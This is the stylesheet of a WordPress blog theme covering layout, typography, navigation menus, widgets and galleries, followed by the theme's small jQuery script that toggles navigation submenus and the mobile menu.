----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# CUSTOM VARS AND MIXINS
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #505050;
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.618em;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.618em;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #ebe8e5;
  /* Fallback for when there is no custom background color defined. */
}

blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #7b6e62;
}
a:visited {
  color: #7b6e62;
}
a:hover, a:focus, a:active {
  color: #7b6e62;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation h1 {
  display: none !important;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  white-space: nowrap;
}
.main-navigation ul li {
  cursor: pointer;
  list-style: none;
  display: block;
  position: relative;
  padding: 0;
  /* switch symbol for showing child */
  /* nav child menu */
  /* show child */
}
.main-navigation ul li a {
  display: inline-block;
}
.main-navigation ul li span {
  display: inline-block;
  text-align: right;
  width: 1.4em;
  padding-right: 0.5em;
  margin-left: 0.5em;
  margin-right: -0.5em;
}
.main-navigation ul li ul {
  display: none;
  padding: 0;
  margin: 0;
}
.main-navigation ul li ul.childopen {
  display: block;
}

/* expanded nav menu */
@media (min-width: 72.4339rem) {
  .navicon {
    display: none;
  }

  .navmenu {
    display: block;
  }

  .main-navigation ul {
    float: right;
    display: inline-table;
  }
  .main-navigation ul li {
    float: left;
    /* expanded nav child menu */
  }
  .main-navigation ul li a {
    padding: 1.618rem;
  }
  .main-navigation ul li ul {
    position: absolute;
    z-index: 9999;
    top: 100%;
    left: 0;
    background-color: #eae5e1;
    border: 0.0625rem solid #e8e0da;
    border-bottom: 0;
    box-shadow: 0 0.125rem 0.3125rem rgba(0, 0, 0, 0.1);
  }
  .main-navigation ul li ul li {
    float: none;
  }
  .main-navigation ul li ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
  }
  .main-navigation ul li ul li a, .main-navigation ul li ul li a:link, .main-navigation ul li ul li a:visited {
    border: 0;
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul li ul li a:hover {
    background-color: #ece9e5;
  }
}
/* collapsed nav menu */
@media (max-width: 72.4339rem) {
  .navicon {
    float: right;
    font-size: 1.65rem;
    line-height: 2.8125rem;
    text-align: center;
    width: 3.375rem;
    margin: 0.9375rem;
    cursor: pointer;
  }

  .main-navigation ul {
    clear: left;
    display: none;
    /* collapsed nav child menu */
  }
  .main-navigation ul.show {
    display: block;
  }
  .main-navigation ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
    border-top: 0.0625rem solid #e8e0da;
  }
  .main-navigation ul li a:hover {
    border-bottom-color: transparent;
    background-color: #eae5e1;
  }
  .main-navigation ul ul {
    position: relative;
    left: 0;
    background-color: #e9e3dd;
  }
  .main-navigation ul ul li a {
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul ul li a:hover {
    border-bottom-color: transparent;
    background-color: #e7e0da;
  }
}
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CUSTOM STYLES
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
  word-wrap: break-word;
}

body {
  margin: 0 40px 0 40px;
  border-top: 0.125rem solid #DFD8CF;
  background-color: #ebe8e5;
}

a {
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover, a:active {
  border-bottom: 1px dotted #7b6e62;
}

blockquote {
  padding: 1.618rem;
  font-size: 1.25rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  color: #76624e;
}
blockquote a, blockquote a:visited, blockquote a:active {
  color: inherit;
}

ul, ol {
  padding: 0;
  margin: 0 0 1.618rem 1.618rem;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  line-height: 1.313em;
  font-weight: 300;
}

h1 {
  font-size: 3em;
  margin: 0.563em 0;
}

h2 {
  font-size: 2.25em;
  margin: 0.625em 0;
}

h3 {
  font-size: 1.5em;
  margin: 1.313em 0;
}

h4 {
  font-size: 1.313em;
  margin: 1.313em 0;
}

h5 {
  font-size: 1.125em;
  margin: 1.313em 0;
}

h6 {
  font-size: 1em;
  margin: 0.75em 0;
}

.widget-title {
  font-size: 1.313em;
}

.content-area {
  float: left;
  margin: 0 -30% 0 0;
  width: 100%;
}

.site-main {
  margin: 0 30% 0 0;
}

.site-content .widget-area {
  float: right;
  overflow: hidden;
  width: 30%;
}

.site-footer {
  clear: both;
  width: 100%;
}

.site {
  padding-top: 0.809rem;
}

.site-header {
  max-width: 72.4339rem;
  margin: 0.809rem auto 1.618rem auto;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.site-header a, .site-header a:visited, .site-header a:active {
  color: inherit;
}

.site-branding {
  padding-left: 1.618rem;
  padding-top: 1.618rem;
  padding-bottom: 1.618rem;
  font-size: 0.5em;
  float: left;
}

.site-title {
  font-weight: 700;
}

.site-title, .site-description {
  margin: 0;
  line-height: 1em;
  display: inline-block;
  vertical-align: bottom;
}

.site-description {
  margin-left: 0.5em;
  font-style: italic;
}

.site-content {
  max-width: 72.4339rem;
  margin: 1.618rem auto 0 auto;
}

.hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
  padding-left: 4.2358rem;
  padding-right: 4.2358rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin: 0 0 1.618rem 0;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.sticky {
  border-width: 0.4375rem;
  border-color: #ebe8e5;
  box-shadow: 0 0.1875rem 0.375rem rgba(33, 19, 4, 0.15);
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
  border-top: 0.625rem solid #7b6e62;
  border-bottom: 0.625rem solid #7b6e62;
}
.post-thumbnail img {
  min-width: 100%;
  vertical-align: bottom;
}

.page-header .page-title {
  text-align: center;
}

.entry-content a img {
  vertical-align: bottom;
}
.entry-content a, .entry-content a:link, .entry-content a:visited {
  border-bottom: 0.0625rem dotted #7B6048;
  background-color: #efedeb;
  color: #505050;
}
.entry-content a:hover, .entry-content a:active {
  background-color: #ebe8e5;
}

.entry-header {
  text-align: center;
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 2.61792rem;
}

.entry-meta {
  display: inline-block;
  font-size: 1.125rem;
  font-weight: 300;
  padding: 0.8em 1.2em;
  margin-bottom: 1.618rem;
  background-color: #7b6e62;
  color: #fff;
}
.entry-meta a, .entry-meta a:visited, .entry-meta a:active {
  color: inherit;
}
.entry-meta a:hover, .entry-meta a:active {
  border-bottom: 1px dotted #fff;
}

.continue_btn {
  text-align: center;
}

.entry-content a.more-link {
  font-style: 1.125rem;
  font-weight: 700;
  display: inline-block;
  padding: 1em 1.618em;
  margin: 2em 0 .5em 0;
  background: none;
  border-top: 0.1875rem solid #e8e1db;
  border-bottom: 0.1875rem solid #e8e1db;
  color: #7b6e62;
}
.entry-content a.more-link:before {
  font-family: "FontAwesome";
  content: "\f0a4";
  margin-right: 0.5em;
}
.entry-content a.more-link:after {
  font-family: "FontAwesome";
  content: "\f0a5";
  margin-left: 0.5em;
}

.entry-footer {
  text-align: center;
  margin: 2.61792rem 0 1.618rem 0;
  line-height: 3em;
  color: #7b6e62;
  border-bottom: 0.125rem solid #e8e1db;
}
.entry-footer span {
  margin: 0 0.618em;
  padding: 0 0.618em;
  display: inline-block;
}
.entry-footer span {
  border-top: 0.125rem solid #e8e1db;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .comment {
  padding: 1.618rem;
  background-color: rgba(221, 193, 174, 0.05);
  border: 0.0625rem solid rgba(108, 67, 38, 0.05);
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.05);
}

.cat-links:before {
  font-family: "FontAwesome";
  content: "\f07c";
  margin-right: 0.5em;
}

.tags-links:before {
  font-family: "FontAwesome";
  content: "\f02c";
  margin-right: 0.5em;
}

.comments-link:before {
  font-family: "FontAwesome";
  content: "\f075";
  margin-right: 0.5em;
}

.edit-link:before {
  font-family: "FontAwesome";
  content: "\f040";
  margin-right: 0.5em;
}

.aboveheader {
  min-width: 72.4339rem;
  margin: a auto;
  text-align: right;
  font-size: 1.25rem;
}
.aboveheader a {
  margin-right: 0.618em;
}
.aboveheader a:link, .aboveheader a:visited {
  opacity: 0.75;
}
.aboveheader a:hover, .aboveheader a:active {
  opacity: 1;
}

.abovecontent {
  min-width: 72.4339rem;
  margin: 0 auto;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.widget {
  padding-left: 2.61792rem;
  padding-right: 2.61792rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin-left: 1.618rem;
  margin-bottom: 1.618rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.widget a, .widget a:visited, .widget a:active {
  color: inherit;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget ul li {
  padding: 1em 0 1em 2em;
  border-bottom: 0.0625rem solid #e8e0da;
}
.widget ul li.page_item_has_children, .widget ul li.menu-item-has-children {
  padding-bottom: 0;
  border: none;
}
.widget ul li:before {
  margin-left: -2em;
  margin-right: 1em;
  font-family: "FontAwesome";
  content: "\f02e";
}
.widget ul li li li li {
  padding-left: 0;
}
.widget ul .children li:first-of-type, .widget ul .sub-menu li:first-of-type {
  margin-top: 1em;
  border-top: 0.0625rem solid #e8e0da;
}

input.search-field {
  box-sizing: border-box;
  width: 100%;
}

.widget_recent_comments ul li:before {
  content: "\f075";
}

.widget_archive ul li:before {
  content: "\f187";
}

.widget_categories ul li:before {
  content: "\f07c";
}

.widget_pages ul li:before, .widget_nav_menu ul li:before {
  content: "\f15c";
}
.widget_pages ul .children li:before, .widget_pages ul .sub-menu li:before, .widget_nav_menu ul .children li:before, .widget_nav_menu ul .sub-menu li:before {
  content: "\f101";
}
.widget_pages ul .children .children li:before, .widget_pages ul .sub-menu .sub-menu li:before, .widget_nav_menu ul .children .children li:before, .widget_nav_menu ul .sub-menu .sub-menu li:before {
  content: "\f105";
}

.site-footer {
  padding-top: 1.618em;
  padding-bottom: 1.618em;
  max-width: 72.4339rem;
  margin: 0 auto;
}
.site-footer a {
  color: #6d6157;
}

@media (max-width: 72.4339rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.7em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 2.025em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.35em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.1817em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1.0125em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.1817em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 2.61792rem;
    padding-right: 2.61792rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -2.61792rem;
    margin-bottom: 1.618rem;
    margin-left: -2.61792rem;
  }

  .entry-title {
    margin-bottom: 1.618rem;
  }

  .site-footer {
    padding: 1.618em;
  }
}
@media (max-width: 56.25rem) {
  .content-area {
    float: none;
    margin: 0;
    width: 100%;
  }

  .site-main {
    margin: 0;
  }

  .site-content .widget-area {
    float: none;
    overflow: hidden;
    width: 100%;
  }

  .widget {
    margin-left: 0;
    margin-bottom: 1.618rem;
  }
}
@media (max-width: 37.5rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.4em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.8em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.2em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.0504em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.0504em;
  }
}
@media (max-width: 25rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.1em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.575em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.05em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -1.618rem;
    margin-bottom: 1.618rem;
    margin-left: -1.618rem;
  }

  .entry-title {
    margin-bottom: 1rem;
  }

  .widget {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/navigation-custom.js?ver=4.5.3
body_size: 725
content:
jQuery(document).ready(function($){

  // var menu_ul = '.main-navigation .menu';

  var menu_ul = $('.main-navigation').find('ul').first();

  menu_ul.children('.menu-item-has-children').children('a').append('<span class="jeweltheme_menu_switch">+</span>');

  // Touch friendly expanded nav
  // $(menu_ul + ' li span').click(function(event){
  $('.jeweltheme_menu_switch').click(function(event){

    event.preventDefault();

    // get the child of the clicked menu switch
    var child_menu = $(this).parent().parent().children('ul');

    // get the parent link of the clicked menu switch
    var parent_link = $(this).parent();

    // check if it's currently open or closed
    if ( child_menu.hasClass('childopen') ) {
      // if it's open, close it

      // remove any "active" class from parent item
      $(parent_link).removeClass('active');
      // hide child menu
      $(child_menu).removeClass('childopen');
      // set this open menu switch to +
      $(this).html('+');

    } else {
      // if it's closed, open it

      // hide any open child menus
      // $(menu_ul + ' ul').removeClass('childopen');
      menu_ul.children('ul').removeClass('childopen');
      // set any open menu switch symbols back to +
      // $(menu_ul + ' li span').html('+');
      menu_ul.children('li').children('span').html('+');

      // show correct child menu
      $(child_menu).addClass('childopen');
      // set this open menu switch to -
      $(this).html('-');

      return false;

    }

  });

  $('.navicon').click(function(){
    
    if ( menu_ul.css('display') == 'none' ) {

      menu_ul.addClass('show');
      menu_ul.removeClass('closed').addClass('open');
      menu_ul.children('.fa').removeClass('fa-navicon').addClass('fa-close');

    } else {

      menu_ul.removeClass('show');
      menu_ul.removeClass('open').addClass('closed');
      menu_ul.children('.fa').removeClass('fa-close').addClass('fa-navicon');

    }

  });

});